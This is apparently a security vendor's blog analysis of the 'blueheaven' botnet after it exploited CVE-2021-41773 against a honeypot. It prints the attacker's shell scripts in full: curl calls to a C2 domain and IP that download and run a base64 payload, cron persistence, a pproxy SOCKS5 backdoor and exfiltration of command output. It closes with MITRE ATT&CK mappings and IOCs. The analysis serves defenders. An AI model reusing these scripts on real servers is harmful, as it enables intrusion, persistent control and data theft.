The Internet is plagued by automated systems that are looking for vulnerable machines to attack, with the hopes of obtaining desired or exploitable information. In this blog post, we will analyze an attack we detected in one of our internet-facing deception environments: blueheaven malware. This group exploited the CVE-2021-41773 .

blueheaven
This actor’s domain was purchased on 30th of October of 2021. It is based on a botnet that attacks servers with vulnerabilities, and their main objective is to obtain a shell where they can execute commands and install their malware.
Once they obtain a shell, they list all running processes that the server has to see if this server was compromised before by them.
We set up deception decoy environments across the Internet to gather threat intel. With these decoys, we succeeded in luring this threat actor in and were able to observe their actions. They executed the following:
for line in $(find /var/log -type d 2> /dev/null);
do
if [ -w $line ];
then
ipath=$line;
break;
fi;
done;
if [ "$ipath" = "null" ];
then
ipath=$(cat /etc/passwd | grep "^$(whoami)" | cut -d: -f6);
for line in $(find $ipath -type d 2> /dev/null);
do
if [ -w $line ];
then
ipath=$line;
break;
fi;
done;
if [ ! -w $ipath ];
then
ipath='/var/tmp';
if [ ! -w $ipath ];
then
ipath='/tmp';
fi;
fi;
fi;
Then, they list what processes are running to verify again if they have compromised the server before. If the answer is affirmative, they contact one of their endpoints—the online.php endpoint.
if [ ! "$(ps aux | grep -v grep | grep '.src.sh')" ];
then
cd $ipath && if [ ! -d ".log/101068" ];
then
i=101000;
while [ $i -ne 101100 ];
do
i=$(($i+1));
mkdir -p .log/$i/.spoollog;
done && cd .log/101068/.spoollog && echo 'apache' > .pinfo && CURL="curl";
DOM="rr.blueheaven.live";
out=$(curl -s --connect-timeout 3 hxxp://rr.blueheaven.live/1010/online.php -u username:password 2> /dev/null);
enable=$(echo $out | awk '{split($0,a,","); print a[1]}');
online=$(echo $out | awk '{split($0,a,","); print a[2]}');
if [ ! "$enable" -eq "1" -a ! "$online" -eq "1" ];
then
ifaces="";
if [ "$(command -v ip 2> /dev/null)" ];
then
ifaces=$(ip -4 -o a | cut -d ' ' -f 2,7 | cut -d '/' -f 1 | awk -F' ' '{print $1}' | tr '\n' ' ');
else if [ "$(command -v ifconfig 2> /dev/null)" ];
then
ifaces=$(ifconfig -a | grep flags | awk '{split($0,a,":"); print a[1]}' | tr '\n' ' ');
fi;
fi;
for eth in $ifaces;
do
out=$(curl -s --interface $eth --connect-timeout 3 hxxp://116.203.212.184/1010/online.php -u username:password 2> /dev/null);
enable=$(echo $out | awk '{split($0,a,","); print a[1]}');
online=$(echo $out | awk '{split($0,a,","); print a[2]}');
if [ "$enable" == "1" -a "$online" -eq "1" ];
then
echo "$eth" > .interface;
break;
fi;
done;
fi;
If the server has not been compromised, they execute another script where they basically see what network adapter has an outbound connection to download their malware. Their malware is downloaded from their server, executing a curl command against the src.php endpoint. A new string encoded in base64 is obtained.
out=$($CURL -s hxxp://$DOM/1010/src.php -u username:password 2> /dev/null)
enable=$(echo $out | awk '{split($0,a,","); print a[1]}')
base=$(echo $out | awk '{split($0,a,","); print a[2]}')
if [ "$enable" -eq "1" ]; then
rm -rf .miniconda.sh .api .ipid .spid .cron.sh .src.sh;
$CURL -s hxxp://$DOM/1010/b64.php -u username:password --data-urlencode "s=$base" -o .src.sh 2> /dev/null && chmod +x .src.sh > /dev/null 2>&1
The .src.sh script starts downloading all requirements they need to execute their software from their server. They also configure a cron task to be executed every 12 hours, designed l alert them if someone stops the malware, thereby continuously verifying that it is still running.
string="$(crontab -l 2> /dev/null)"
word="0 */12 * * * cd $(pwd) && sh .cron.sh > /dev/null 2>&1 &"
if [ ! "${string#*$word}" != "$string" ]; then
crcount=$(printf %s $(crontab -l 2> /dev/null) | wc -m)
if [ "$crcount" -gt "0" ]; then
printf %b "$(crontab -l 2> /dev/null)\\n0 */12 * * * cd $(pwd) && sh .cron.sh > /dev/null 2>&1 &\\n@reboot cd $(pwd) && sh .cron.sh > /dev/null 2>&1 &\\n" > .cron
cat .cron | crontab || crontab .cron
else
if [ "$(id -u)" -eq "0" ]; then
printf %b "0 */12 * * * cd $(pwd) && sh .cron.sh > /dev/null 2>&1 &\\n@reboot cd $(pwd) && sh .cron.sh > /dev/null 2>&1 &\\n" > .cron
cat .cron | crontab || crontab .cron
else
printf %b "PATH=/sbin:/bin:/usr/sbin:/usr/bin\\nHOME=$(pwd)\\nMAILTO=\"\"\\n0 */12 * * * cd $(pwd) && sh .cron.sh > /dev/null 2>&1 &\\n@reboot cd $(pwd) && sh .cron.sh > /dev/null 2>&1 &\\n" > .cron
cat .cron | crontab || crontab .cron
fi
fi
fi
Once they finish downloading and installing all the requirements, they leave a back door configured in the compromised server to send commands without having to access via ssh again.
out=$($ICURL -s --interface $ip1 --connect-timeout 5 --data-urlencode "cid=$pv" -X POST http://$DOM/1010/iprv.php -u user:password 2> /dev/null)
enproxy=$(echo $out | awk '{split($0,a,","); print a[1]}')
pip=$(echo $out | awk '{split($0,a,","); print a[2]}')
port=$(echo $out | awk '{split($0,a,","); print a[3]}')
enb=$(echo $out | awk '{split($0,a,","); print a[4]}')
wip=$(echo $out | awk '{split($0,a,","); print a[5]}')
if [ "$enproxy" -eq "1" ]; then
sh -c "cd .api/.mnc/bin && ./python -m pproxy -l socks5+in://$pip:$port/@$ip1,#pproxy:$pass > /dev/null 2>&1 &" > /dev/null 2>&1
fi
Finally, they start sending some commands to the victim from their C&C server. In each step they send the result of the command to the endpoint post.php with the objective of having the result of each command.
$CURL -s --data-urlencode "icid=$(cat .cid 2> /dev/null)" --data-urlencode "reponse=$ex" -X POST http://$DOM/1010/post.php -u username:password 2> /dev/null
After a while they started scanning private IP addresses to find new servers in this compromised host’s network. Also, they executed some commands to see if this server had any changes after they compromised it and they listed what processes were running.
root@CVE-2021-41773:~# ps -ef | grep -e ‘pproxy’ -e ‘.src.sh’
www-data 4815 1 0 Nov14 ? 00:01:59 sh .src.sh
www-data 1184758 1 0 Nov14 ? 00:00:05 ./python -m pproxy -l socks5+in://116.203.212.184:10202/@172.19.0.0,#pproxy:Twlwwdr3
BACK DOOR PROCESSES
As you can see above, different endpoints are used for different tasks. So, here is a small explanation of what they have behind each endpoint:
- – hxxp://rr.blueheaven.live/1010/b64.php → A base64 decoder that is used during the attack to decode all their scripts that are encoded in base64.
- – hxxp://rr.blueheaven.live/1010/online.php → Endpoint used to see if this server’s user has been previously compromised or not.
- – hxxp://rr.blueheaven.live/1010/src.php → src.sh script encoded in base64.
- – hxxp://rr.blueheaven.live/1010/cmd.php → Endpoint used to send the result of commands they have executed, such as the processes the server is running, the server’s interfaces, et cetera.
- – hxxp://rr.blueheaven.live/1010/tools/ → Small packages repository that contains all the dependencies they need to execute their malware.
- – hxxp://rr.blueheaven.live/1010/post.php → Endpoint used to send the vulnerability they used to infect that server.
- – hxxp://rr.blueheaven.live/1010/ipvr.php → Parameters they need to stand up their proxy.
- – hxxp://rr.blueheaven.live/1010/ip.php → Endpoint to collect all local addresses they found by scanning the local network.

MITRE ATT&CK Techniques
Cataloguing the threat actor’s TTPs with MITRE ATT&CK’s matrix can help teams mitigate risk and stop attacks. These are the MITRE ATT&CK techniques observed in this threat actor’s behavior:


Command and Scripting Interpreter – Unix Shell (T1059.004): attackers abuse Unix shell commands and scripts for execution. Unix shells are the primary command prompt on Linux and macOS systems, though many variations of the Unix shell exist (e.g. sh, bash, zsh…) depending on the specific distribution.
Command and Scripting Interpreter – Python Shell (T1059.006): attackers abuse Python commands and scripts for execution. Python is a very popular scripting/programming language, with capabilities to perform many functions.
Scheduled Task/Job – Cron (T1053.003): attackers abuse the cron utility to perform task scheduling for initial or recurring execution of malicious code. The cron utility is a time-based job scheduler for Unix-like operating systems.
Account Discovery – Local account (T1087.001): attackers attempt to get a listing of local system accounts. This information can help adversaries determine which local accounts exist on a system to aid in follow-on behavior.
File and Directory Discovery (T1083): attackers enumerate files and directories or may search in specific locations of a host or network share for certain information within a file system.
Process discovery (T1057): attackers attempt to get information about running processes on a system. Information obtained could be used to gain an understanding of common software/applications running on systems within the network.
Software discovery (T1518): attackers attempt to get a listing of software and software versions that are installed on a system or in a cloud environment.
System Information Discovery (T1082): attackers attempt to get detailed information about the operating system and hardware, including version, patches, hotfixes, service packs and architecture.
System Network Configuration Discovery (T1016): attackers look for details about the network configuration and settings, such as IP and/or MAC addresses, of systems they access or through information discovery of remote systems.
System Owner/User Discovery (T1033): attackers attempt to identify the primary user, currently logged in user, set of users that commonly uses a system, or whether a user is actively using the system.
Archive Collected Data – Archive via Utility (T1560.001): attackers compress or encrypt data that is collected prior to exfiltration using 3rd party utilities.
Indicator Removal on Host – File Deletion (T1070.004): attackers delete files left behind by the actions of their intrusion activity. Malware, tools. Or other non-native files dropped or created on a system by an adversary may leave traces to indicate what was done within a network and how.

IOCs:
| URL |
|---|
| hxxp://rr.blueheaven.live/1010/b64.php |
| hxxp://rr.blueheaven.live/1010/online.php |
| hxxp://rr.blueheaven.live/1010/src.php |
| hxxp://rr.blueheaven.live/1010/cmd.php |
| hxxp://rr.blueheaven.live/1010/tools/ |
| hxxp://rr.blueheaven.live/1010/post.php |
| hxxp://rr.blueheaven.live/1010/ipvr.php |
| hxxp://rr.blueheaven.live/1010/ip.php |

| Filename | File path | SHA-256 |
|---|---|---|
| .cid | /var/www/html/.cid/ | 993276e4153e012baaefcc0550b2ddcfc0ee0ba1542c8dfaaeba3d59a5ab9b45 |
| .cron | /var/www/html/.cron | 4974b73fec5486a9a610c98f2c5c79ac4eb397432e8769746c0a7f4de63e986f |
| .cron.sh | /var/www/html/.cron.sh | aecfc1cc1ec5da19ad4c302b715d45a8df86f242f63e19412d6ef8fe7b381287 |
| .log.txt | /var/www/html/.log.txt | 88c4ee0c9ff7cd107ddefe300ff1b6be6c488c82e5dcf35a91d2b956e612f8af |
| .pinfo | /var/www/html/.pinfo | cc89df1069b17555b87f33cece5b1cd954116d70d889cf64557d36721bc631f6 |
| .spid | /var/www/html/.spid | 81e1f64367bdcab5f0f676a128c6a69c24785ad9ac1ddb015e321b406b13a487 |
| .src.sh | /var/www/html/.src.sh | 8bfab391e1027d198a4a419eab811eb27728cc3d3701ec934bb28f73f7f265a1 |

Conclusion
As we have already mentioned, this actor has accessed the server through a vulnerability in one of the server’s services. To avoid this type of actor, the best solution is to keep all the services consistently updated in order to assure that most vulnerabilities are patched.
